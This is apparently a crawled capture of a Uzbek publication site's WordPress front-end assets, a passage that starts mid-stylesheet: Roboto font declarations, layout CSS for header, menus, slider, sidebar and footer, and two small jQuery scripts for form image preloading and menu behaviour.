    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
    unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-stretch: 100%;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* main styles */
body{min-width: 1201px;margin: 0 auto;}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,
tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
    font-family: 'Roboto';
    font-size: 100%;
    font-weight: inherit;
    font-style: inherit;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display: block;}
audio,canvas,video{display: inline-block;max-width: 100%;}
html{overflow-y: scroll;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
body,button,input,select,textarea{font-size: 16px;font-weight: 400;line-height: 1.5;color: #2b2b2b;}
img{border: none;}
a{text-decoration: none;}
b,strong{font-weight: bold;}
i,em{font-style: italic;}
ul,ol{margin: 5px 20px 5px 25px;}
.alignleft{float: left;margin: 0 10px 0 0;}
.alignright{float: right;margin: 0 0 0 10px;}
.aligncenter{display: block;margin-right: auto;margin-left: auto;}

/* header */

#headTopWrapper{
    height: 41px;
    background: #f2f2f2;
}
#headTopWrapper div{
    line-height: 41px;
    height: 41px;
    text-transform: none;
}
#headTopLine{
    font: 400 14px 'Roboto';
    width: 1171px;
    min-width: 1171px;
    margin: 0 auto;
    color: #656565;
}
#headMenu{
    float: left;
}
#headTopLine ul{
    margin: 5px 20px 5px 0;
    list-style: none;
}
#headTopLine ul li{
    line-height: 22px;
    float: left;
    height: 22px;
    margin: 5px 10px 0 0;
    padding-left: 10px;
    border-left: 1px solid #656565;
}
#headTopLine ul li:first-child{
    padding-left: 0;
    border-left: none;
}
#headTopLine ul li.current-menu-item > a{
    border-bottom: 1px solid #ef1d26;
}
#headTopLine a{
    color: #656565;
}

.main-container {
    float: left;
    width: 100%;
}

/*social*/

#socIco{
    line-height: 38px!important;
    float: right;
    margin-right: 40px;
}
#socIco a{
    display: block;
    float: left;

    width: 32px;
    height: 41px;
    margin: 0 1px;
}
#socIco img{
    vertical-align: middle;
}
#socIco #fb:hover{
    background: #446ab3;
}
#socIco #tw:hover{
    background: #2fbbf6;
}
#socIco #rs:hover{
    background: #dd5845;
}

/*lang*/

#lang{
    float: right;
    margin: 0 60px 0 0;
}
#lang a{
    color: #929292;
}
ul.qtrans_language_chooser > li.active a span{
    color: #ed1d24;
}

/*search*/
#searchform #s{
    padding-left: 5px;
}
#searchWrap{
    float: right;
    width: 200px;
    margin-right: 4px;
}
#s{
    width: 110px;
    padding-right: 25px;
}
#searchsubmit{
    position: relative;
    top: -29px;
    right: 13px;
    float: right;
    width: 16px;
    height: 16px;
    cursor: pointer;
    border: none;
    background: url('img/search_ico.png') no-repeat;
}

/*logo&newHref*/

#LogoWrapper{
    float: left;
    width: 100%;
}
#logo{
    float: left;
    width: 100%;
    margin: 0px auto;
    background: #ffffff;
    text-align: center;
}

#logo li {
    margin: 0px auto;
    text-align: center;
    max-width: 1171px;
}

#evu{
    float: right;
    padding-top: 0px;
}

/*mainMenu*/

#mainMenu{
    line-height: 46px;
    width: 1162px;
    min-width: 1160px;
    height: 46px;
    margin: 0 auto 25px;

    background-color: #ecebeb;
}

#mainMenu .menu-glavnoe-menyu-container { float: left; }

#mainMenu ul{
    margin: 0;
    list-style: none;
    text-transform: uppercase;
}
#mainMenu ul li{
    float: left;
    width: auto;
    height: 44px;
    padding: 0px 29.9px;
    border-top: 1px solid #e1e1e1!important;
    border-bottom: 2px solid #304155;
}
#mainMenu ul li.current-menu-item,
#mainMenu ul li.current-menu-parent,
#mainMenu ul li:hover{
    border-bottom: 2px solid #ef1d26!important;
}
#mainMenu > ul > li.current-menu-item{
    clear: both;
    background: url('img/red_bottom.jpg') 0 40px repeat-x;
}
#mainMenu a{
    font: 500 14px 'Roboto';
    cursor: pointer;
    color: #19232d;
}
.en #mainMenu a {
    font-size: 12px !important;
}

ul.menu > li.menu-item-has-children{
    padding: 0 25px!important;
}
ul.menu > li.menu-item-has-children > a{
    padding-right: 20px;
    background: url('img/hasChildBack.png') right 20px no-repeat;
}
.sub-menu{
    position: absolute;
    display: none;
}
.sub-menu li{
    background-color: #ecebeb;
}
.sub-menu li a{
    background: url('img/childBack.png')0 22px no-repeat;
}
#mainMenu .menu{
    display: block;
    width: 100%;
    height: 46px;
    margin: 0 auto;
    cursor: pointer;
    outline: none;
}

#mainMenu .menu li{
    position: relative;
    display: block;
    float: left;
}
#mainMenu .menu li a{
    line-height: 46px;
    display: block;
    float: left;
    height: 46px;
    -webkit-transition: all .2s linear;
       -moz-transition: all .2s linear;
         -o-transition: all .2s linear;
            transition: all .2s linear;
    text-decoration: none;
}

#mainMenu .menu ul{
    position: absolute;
    z-index: 10;
    top: 46px;
    left: 0;
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
}
#mainMenu .menu ul:after{
    position: absolute;
    bottom: 100%;
    left: 8px;
    width: 0;
    height: 0;
    content: '';
}

#mainMenu .menu ul:before{
    position: absolute;
    bottom: 100%;
    left: 4px;
    width: 0;
    height: 0;
    content: '';
}

#mainMenu .menu ul li{
    font-size: .9em;
    display: block;
    width: 170px;
    border: none;
}
#mainMenu .menu ul li:hover{
    border: none!important;
    background: #d9d9d9;
}
#mainMenu .menu ul li a{
    display: block;
    margin-top: -5px;
    padding: 5px 0 5px 20px;
    -webkit-transition: all .2s linear;
       -moz-transition: all .2s linear;
         -o-transition: all .2s linear;
            transition: all .2s linear;
}
.separator{
    display: inline-block;
    float: left;
    width: 1px;
    height: 45px;
    border-bottom: 2px solid #304155;
    background: url('img/sep_back.jpg')no-repeat;
}
.separator:last-child{
    display: none;
}
/*main slide */

#mainSlide{
    width: 100%;
    min-width: 1171px;
    height: 650px;
    margin-bottom: 37px;
    border: 1px solid #e9e9e9;
    border-right: none;
    border-left: none;
    background-color: #f2f2f2;
}
/*#mainSlideL .slideImgW {
    width: 830px;
    height: 371px;
    overflow: hidden;
    margin-top: 25px;
}*/
#lrWrapper
{
    width: 1171px;
    margin: 0 auto;
}
#mainSlideL
{
    float: left;

    width: 830px;
}
h2.slideCat
{
    font: 900 20px 'Roboto';

    position: relative;
    top: 36px;
    left: 5px;

    float: left;

    height: 26px;
    padding:4px 20px 0 5px;

    /*text-align: center;*/
    /*text-transform: uppercase;*/

    color: #fff;
    background-color: rgb(229, 27, 35);
}
h2.slideCat.noCat{
	background-color: transparent;
}
.title4Slide
{
    font: 900 27px 'Roboto';

    float: left;

    width: 87%;

    /*text-transform: uppercase;*/

    color: #19232d;
}
.date4Slide
{
    font: 400 15px 'Roboto';
    

    float: right;

    width: 80px;
    height: 16px;
    padding: 5px 10px;

    text-align: center;

    border: 1px solid #e7e7e7;
    background-color: #fff;
}
.excerpt4Slide
{
    float: left;
    font: 400 14px 'Roboto';
    height: 80px;
    margin: 10px 5px;
}
#mainSlideR
{
    float: right;

    width: 322px;
    padding-top: 29px;
}
#LogoWrapper li.widget_sp_image img {
    width: 100% !important;
    height: 100% !important;
}
li.widget
{
    list-style: none;
}
li.widget_sp_image img
{
    position: relative;
    z-index: 1;
}
h2.widgettitle
{
    font: 900 15px 'Roboto';
    line-height: 30px;
    position: relative;

    width: 322px;
    height: 32px;
    padding-top: 6px;

    text-align: center;
    text-transform: uppercase;

    color: #fff;
}
h2.widgettitle
{
    border-bottom: 3px solid #9a1313;
    background: #e51b23;
}
h2.widgettitle .pointer
{
    position: absolute;
    z-index: 2;
    right: 20px;
    bottom: -14px;

    display: block;

    width: 25px;
    height: 14px;

    background: url('img/fairyTail.png');
}
div.widget_sp_image-description p
{
    font: 900 20px 'Roboto';
	padding-top: 10px;
    text-align: center;
}

/*content wrap*/

#contentWrapper
{
    width: 1171px;
    min-width: 1171px;
    height: 1690px;
    margin: 0 auto;
}
#mainContent
{
    float: left;

    width: 812px;
}
#anonsWrapper
{
    float: left;

    width: 376px;
    padding: 17px 20px 0 10px;
}
#allNewsAnnons
{
    float: right;

    width: 376px;
    padding: 17px 20px 0 10px;
}
h3.newsAnons
{
    font: 900 24px 'Roboto';

    width: 330px;
    margin-top: -15px;

    text-align: left;

    color: #231f20;
}
#leftSide
{
    float: right;

    width: 322px;
}
h2.slideCats
{
    font: 900 15px 'Roboto';

    position: relative;
    top: 25px;
    left: 0px;
    width: 70%;
    height: 20px;
    padding: 5px 0px 0px;

    text-align: center;
    /*text-transform: uppercase;*/

    color: #fff;
    background-color: rgb(229, 27, 35);
}
h2.sAnons
{
    background-color: rgb(229, 27, 35);
}
div#anonsMain > img
{
    width: 377px;
    height: auto;
}
.infoWrapper
{
    width: 377px;
    height: 30px;
    margin-top: -7px;

    background-color: #f2f2f2;
}
.date4Anons > img
{
    float: left;

    width: 20px!important;
    height: 20px!important;

    vertical-align: middle;
}
.theViewS > img
{
    float: left;

    width: 21px!important;
    height: 18px!important;
    margin: 0 10px;

    vertical-align: middle;
}
.commentS > img
{
    float: left;

    width: 18px!important;
    height: 18px!important;
    margin: 0 10px;

    vertical-align: middle;
}
/*#anonsMain .infoWrapper a {
    float:left;
    width: 100%;
}*/

h4.title4Anons
{
    font: 900 20px 'Roboto';

    margin-bottom: 15px;

    padding: 10px 0 0 0;

    /*text-transform: uppercase;*/

    color: #373e45;
}

.gllr_single_image_text_under {
    font: 900 16px 'Roboto';
    margin-bottom: 15px;
    padding: 10px 0 0 0;
    color: #373e45 !important;
    text-align: center;
    text-transform: uppercase;
}

.gallery .gllr_image_block {
    margin-right: 10px;
}

.gallery .gllr_image_block:nth-child(3n){
    margin-right: 0px;
}

.flipbook-menu.flipbook-menu-center span:nth-child(4),
.flipbook-menu.flipbook-menu-center span:nth-child(5) {
    display: none;
}

.excerpt4Anons
{
    /*float: left;
    width: 100%;*/
    font: 400 14px 'Roboto';

    padding-bottom: 20px;

    color: #666;
}
.date4Anons,
.commentS,
.theViewS
{
    font: 400 13px 'Roboto';

    float: left;

    color: #a0a3a6;
}
.date4Anons
{
    line-height: 20px;

    margin: 5px 0 0 5px;
}
.commentS
{
    margin: 8px 0 0 5px;
}
.theViewS
{
    margin: 8px 0 0 5px;
}
.catSlug
{
    font: 900 20px 'Roboto';

    float: left;

    width: 150px;
    margin-top: 7px;

    text-align: center;

    color: #19232d;
}
img.excL
{
    width: 376px!important;
    height: 3px!important;
    margin: 21px 0 19px 0;
}
#allNewsL
{
    margin-top: 25px;
}
div.allNewsWrapL
{
    width: 377px;
    height: 155px;
    margin-bottom: 13px;
}
div.allNewsHeadL
{
    font: 400 13px 'Roboto';

    height: 15px;
    margin-bottom: 3px;
    padding: 10px 0;

    text-transform: uppercase;

    color: #fff;
}
.allNewsHeadL
{
    background: rgb(0, 91, 114);
}
.secElem
{
    background: #e51b23;
} 
.allNewsHeadL img
{
    vertical-align: middle;
}
h6.catName
{
    font: 400 13px 'Roboto';

    float: left;

    margin: 0 25px;
}
.dateL
{
    float: left;
    font-size: 15px;
    margin: 0 10px;
}
.commentL
{
    float: right;/* margin: 0 10px; */
}
.viewL
{
    float: right;

    margin: 0 10px;
}
.titleL
{
    margin: 5px 0;
    padding-left: 15px;

    border-left: 3px solid #e51b23;
}
.titleL h5
{
    font: 900 15px 'Roboto';
    line-height: 100%;

    color: #19232d;
}
.excerpt4AllNewsL
{
    font: 400 14px 'Roboto';
    line-height: 18px;

    color: #666;
}
h6.goToAll
{
    text-align: center;
    margin-top: 15px;
}
h6.goToAll a
{
    font: 900 17px 'Roboto';

    padding: 5px 20px;

    color: #999c9f;
    color: #2b2b2b;
    border: 1px solid #ed1d24;
    background-color: #ecebeb;
}
#previewBig
{
    float: left;
}
#previewBigCat
{
    float: none;

    width: 1171px;
    margin: 0 auto;
}
#soloPreviewF,
#soloPreviewS
{
    float: left;

    margin-bottom: 20px;
}
#soloPreviewF > img:last-child
{
    display: none;
}
.soloNewsHeader a
{
    font: 900 27px 'Roboto';
		display: block;
	color: #19232d;
    margin: -12px 0 20px;
}
.mainInfoWrapp
{
    float: left;

    margin: 0 20px 20px 0;
}
.mainInfoWrapp > img
{
    width: 376px!important;
    /*height: 185px!important;*/
}
.soloNewsPre
{
    float: right;

    width: 397px;
}
.soloNewsPreFull{
	float: none;
	width: 100%;
}
.soloNewsPre h3
{
    font: 900 24px 'Roboto';

    margin: -7px 0 15px 0;
}
.mainInfoWrapp .soloNewsPre h3{
	font: 900 20px 'Roboto';
}
.mainInfoWrapp .soloNewsPre h3 a{
	color: #000;
}
.soloNewsPre a
{
    color: #666;
}
.soloNewsPre p
{
    font: 400 14px 'Roboto';
    line-height: 20px;

    color: #666;
}

/*sidebar */

#black-studio-tinymce-3 .textwidget
{
    font: 400 13px 'Roboto';
    line-height: 19px;

    height: 350px;
    margin-bottom: 24px;
    padding: 18px 8px;

    color: #373f46;
    background-color: #f2f2f2;
}
#black-studio-tinymce-3 .textwidget img
{
    float: left;

    margin: 0 5px;
}
#black-studio-tinymce-3 .textwidget ul
{
    margin-left: 20px;

    list-style-type: none;
}
#widget_sp-image-3 img{
	width: auto;
	height: 500px;
}
#widget_sp_image-4
{
    margin-bottom: 10px;
}
#widget_sp_image-4 h2.widgettitle,
#widget_sp_image-5 h2.widgettitle
{
    width: 293px;
    height: 30px;
    padding: 10px 0 0 30px;

    text-align: left;
}
#widget_sp_image-4 img,
#widget_sp_image-5 img
{
    float: right;

    margin: -44px 10px 0 0;
}
#intervus
{
    float: left;

    padding: 10px 5px;

    background-color: #f2f2f2;
}
.intervuInfoWrapper > .commentS
{
    float: right;
}
.intervuInfoWrapper > .theViewS
{
    float: right;
}
.intervuWrapper
{
    width: 312px;
    height: auto;
    margin-top: 10px;
}
.intervuWrapper > img
{
    width: 116px!important;
    height: 52px!important;
}
h3.intervuAnons,
h2.soloNewsHeaderCat
{
    font: 900 24px 'Roboto';

    height: 30px;
    margin-top: 20px;
    padding: 10px 0 8px 9px;

    background-color: #ecebeb;
}
h2.soloNewsHeaderCat{
	font: 900 24px 'Roboto';
	background: none;
	text-transform: uppercase;
}
h4.intervu
{
    font: 400 13px 'Roboto';

    float: left;

    margin: 0;

    text-transform: none;
}
#intervus img
{
    float: left;

    margin: 0 5px 5px 0;
}
.intervuInfoWrapper
{
    float: right;

    width: 150px;
    padding-right: 15px;
}
#linebreakLT
{
    width: 140px;
    height: 3px;
    margin-top: -4px;

    background-color: #ed1d24;
}
.lineBreakL
{
    float: left;

    width: 300px;
    height: 2px;
    margin-bottom: 5px;

    border-bottom: 1px solid #e0e0e0;
}
#text-4
{
    margin-top: 20px;
}

/*archiveSlider*/

#magArchive
{
    float: left;

    width: 100%;
    min-width: 1171px;
    height: 443px;
    margin: 10px 0 22px 0;

    border-top: 1px solid #e9e9e9;
    background-color: #f2f2f2;
}
#archiveSlide
{
    width: 1171px;
    margin: 0 auto;
    padding-top: 30px;
}
.archiveHead
{
    font: 900 20px 'Roboto';

    margin-bottom: 27px;

    color: #19232d;
}

.bx-wrapper img {
    margin: 0px auto !important;
}

/*footer*/

#footerWrapper
{
    float: left;

    width: 100%;
    min-width: 1171px;
    height: 229px;
    margin-top: 10px;
    padding-top: 45px;

    background-color: #19232d;
}
#footInfo
{
    width: 1171px;
    margin: 0 auto;
}
#evuOL
{
    float: left;

    min-width: 450px;
    padding-right: 30px;
}
#nav_menu-2 h2,
#contacts h2,
#text-2 h2
{
    font: 400 14px 'Roboto';

    text-align: left;

    border: none;
    background: none;
}
#menu-menyu-v-futere
{
    float: left;

    margin: 0;
}
#menu-vtoroe-menyu-v-futere
{
    float: right;

    margin: 0;
}
#menu-menyu-v-futere li,
#menu-vtoroe-menyu-v-futere li
{
    list-style: none;
}
#menu-menyu-v-futere li a
{
    font: 400 14px 'Roboto';

    color: #a3b1bf;
}
#menu-vtoroe-menyu-v-futere li a
{
    font: 400 14px 'Roboto';

    color: #c5c6ca;
}

#contacts
{
    float: left;

    width: 280px;
    margin-left: 20px;
}
/*#text-2{margin-bottom: 35px;}*/
#contacts div.textwidget
{
    font: 400 14px 'Roboto';

    color: #c5c7cb;
}
#contactsP p
{
    font: 400 14px 'Roboto';
    line-height: 19px;

    height: 19px;
    margin: 0;

    color: #c5c7cb;
}
#contacts p img
{
    margin-right: 4px;

    vertical-align: middle;
}
#contacts a
{
    font: 400 14px 'Roboto';

    margin: 25px 0;

    color: #c5c7cb;
}
#contacts a#conM:hover
{
    text-decoration: underline;
}
#black-studio-tinymce-4
{
    font: 400 11px 'Roboto';

    float: left;

    margin-top: 45px;

    color: #c5c6ca;
}

/* form to subscribe */

#bid
{
    float: right;

    width: 260px;
    padding-left: 15px;
}
#bid .textwidget
{
    margin-bottom: 25px ;
}
#bid p,
#bid li
{
    font: 400 14px 'Roboto';

    color: #98a6b4;
}
#reqForm
{
    line-height: 40px;

    height: 40px;

    background-color: #4e5c6c;
}
#reqForm input[type=text]
{
    line-height: 28px;

    width: 142px;
    height: 28px;
    padding-left: 10px;

    color: #fff;
    border: none;
    background: #4e5c6c;
}
#reqForm input[type=submit]
{
    font: normal 11px 'Roboto';
    line-height: 28px;

    float: right;

    height: 28px;
    margin: 6px 2px;
    padding: 0 10px;

    cursor: pointer;
    text-transform: uppercase;

    color: #fff;
    border: none;
    background: #e51b23;
}

/*single*/

#SideL
{
    float: left;

    width: 830px;
    min-height: 1000px;
}
#SideL > div
{
    float: left;
}
#pImg > img
{
    width: 830px;
    height: 371px;
    margin-top: -24px;
}
#postTitleWrapper
{
    float: left;

    width: 830px;
}
#postTitle
{
    font: 900 24px 'Roboto';

    float: left;

    width: 710px;
    margin-bottom: 10px;

    color: #19232d;
}
#postdate
{
    font: 400 18px 'Roboto';

    float: right;

    padding: 5px 18px;

    border: 1px solid #e7e7e7;
}
#catSlugIn
{
    font: 900 22px 'Roboto';

    text-align: center;

    color: #19232d;
}
#contentText
{
    font: 400 15px 'Roboto';

    color: #373f46;
}
#contentText p
{
    margin: 5px 0;
}
#share
{
    float: left;

    width: 812px;
    height: 35px;
    margin: 25px 0;
    padding: 20px 0 0 0;

    background-color: #f2f2f2;
}
#share h3
{
    font: 400 13px 'Roboto';

    float: left;

    margin: 0 0 20px 20px;

    color: #919598;
}
#fbshare
{
    display: block;
    float: left;

    width: 87px;
    height: 47px;
    margin: -15px 0 0 10px;

    background: url('img/share.jpg');
}
#twshare
{
    display: block;
    float: left;

    width: 87px;
    height: 47px;
    margin: -15px 0 0 5px;

    background: url('img/share.jpg') 87px 0;
}
#senD,
#printR
{
    -webkit-border-radius: 4px;
       -moz-border-radius: 4px;
            border-radius: 4px;

         -o-border-radius: 4px;
    -khtml-border-radius: 4px;
}
#senD
{
    float: left;

    margin: -10px 6px 6px 6px;
    padding: 5px 10px;

    background: #615f5f;
}
#senD a
{
    font: 400 12px 'Roboto';

    color: #f2f2f2;
}
#printR
{
    float: left;

    margin: -10px 6px 6px 6px;
    padding: 4px 10px;

    background: #9d9a9a;
}
#printR img
{
    vertical-align: middle;
}
#printR a
{
    font: 400 12px 'Roboto';

    color: #f2f2f2;
}

/* archive page */
.bxWrapM
{
    width: 1171px;
    margin: 0 auto;
}
/*breadcrumbs*/
.breadcrumbs
{
    float: left;

    width: 100%;
    margin-bottom: 10px;
    padding-left: 5px;

    background: #f2f2f2;
}
.breadcrumbs a,
.breadcrumbs .current
{
    color: #c2b4b4;
}
/*pagination*/
.navigation
{
    float: left;
    margin-bottom: 15px;
}
span.pages
{
    font: italic 18px/18px segoiuiregular;

    padding: 10px;
}
span.page-numbers.current
{
    color: rgb(255, 26, 26);
}
a.next.page-numbers
{
    font: bolder 18px segoiuireguiregular;
}
.iphorm-outer-1
{
    margin-top: 15px;
}
.iphorm-outer-1 .selector
{
    width: 100%!important;
}
/*slideshow*/
.slideshowlink
{
    display: none;
}

/* category - 30 */
div#newLogo
{
    width: 100%;
    margin: 50px 0;

    text-align: center;
}
div#newLogo h2
{
    font: 600 60px Myriad Pro;

    margin: 10px 0;

    color: #000;
}
#catAlone
{
    margin: 0;

    list-style-type: none;
}
li.catAloneTitle
{
    margin: 0 0 20px 0;
}
li.catAloneTitle img
{
    width: 322px;
    /*height: 200px;*/
}
.menu-evu-container > ul > li
{
    width: 215.5px!important;
}
.menu-evu-container > ul > li > a
{
    width: 100%;

    text-align: center;
}

/*disqus*/
#disqus_thread{
	float: none;
	width: 97%;
}

/* bottom logo */
#widget_sp_image-14{
	float: right;
	margin: 25px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://evu.uz/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.4.14
body_size: 160
content:
(function (d, w) {
    var c = d.className;
    d.className = c + (c && ' ') + 'iphorm-js';
    w.iPhorm = {
        preloadedImages: [],
        preload: function (images, prefix) {
            for (var i = 0; i < images.length; i++) {
                var elem = document.createElement('img');
                elem.src = prefix ? prefix + images[i] : images[i];
                w.iPhorm.preloadedImages.push(elem);
            }
        },
        instance: null,
        logic: {}
    };
})(document.documentElement, window);

--- FILE ---
content_type: application/javascript
request_url: https://evu.uz/wp-content/themes/EVU/js/scripts.js
body_size: 2623
content:

	jQuery( document ).on( 'ready', function() {

		console.log(jQuery( '#LogoWrapper #logo .widget.widget_sp_image a' ).data( 'color' ));

        jQuery( '#LogoWrapper #logo' ).css( {
        	'background' : jQuery(
        		'#LogoWrapper #logo .widget.widget_sp_image a'
			).data( 'color' )
        } );

	} );

	jQuery(document).ready(function($) {
		/*fairy tail for widget headers*/
		//$('#mainSlideL img').wrap('<div class="slideImgW"></div>');
		jQuery('#mainSlideR h2,#sidebarL h2:first,.catAloneTitle h2').each(function(i,e) {
			e = jQuery(e);
			span = jQuery('<span class="pointer">');
			e.append(span);
		});

		jQuery('.menu-glavnoe-menyu-container>ul>li.menu-item-has-children>a').removeAttr('href');
		jQuery('#searchWrap input[type=submit]').val('');

		/*some color to news wrapper*/
		var x = 0;
		jQuery('.allNewsHeadL').each(function() {
                x++;
                if(x % 2 !=0 ) {
                    $(this).addClass('secElem');
                }
            });	

		/*destroy the last line at preview block*/
		jQuery('.excL:eq(1)').detach();

		/*destroy the  last line at intervu's sidebar */	
		jQuery('#intervus>div:last-child').detach();

		/* add top margin to href */
		//jQuery('.goToAll:eq(0)').css('margin-top','14px');

		//remove form last child with license text
		jQuery('.iphorm-inner>div:last').remove()
		    
		  $('#mainMenu .menu li').hover(function () {
		     clearTimeout($.data(this,'timer'));
		     $('ul',this).stop(true,true).slideDown(200);
		  }, function () {
		    $.data(this,'timer', setTimeout($.proxy(function() {
		      $('ul',this).stop(true,true).slideUp(200);
		    }, this), 100));
		  });

		$('.menu-glavnoe-menyu-container>ul>li, .menu-evu-container>ul>li').each(function(){
			$(this).after('<span class="separator"></span>');
		});

		if(document.location.pathname == '/evu-design' || document.location.pathname == '/evu-design/evu-design-2.html' || document.location.pathname == '/evu-design/fotogalereya.html' || document.location.pathname == '/evu-design/verstka.html' || document.location.pathname == '/evu-design/firmennyie-stili.html' || document.location.pathname == '/evu-design/graficheskiy-dizayn.html' || 
		   document.location.pathname == '/uz/evu-design' || document.location.pathname == '/uz/evu-design/evu-design-2.html' || document.location.pathname == '/uz/evu-design/fotogalereya.html' || document.location.pathname == '/uz/evu-design/verstka.html' || document.location.pathname == '/uz/evu-design/firmennyie-stili.html' || document.location.pathname == '/uz/evu-design/graficheskiy-dizayn.html'){
			document.getElementById("widget_sp_image-2").parentNode.removeChild(document.getElementById("widget_sp_image-2"));
		}
		
	});


--- FILE ---
content_type: text/plain
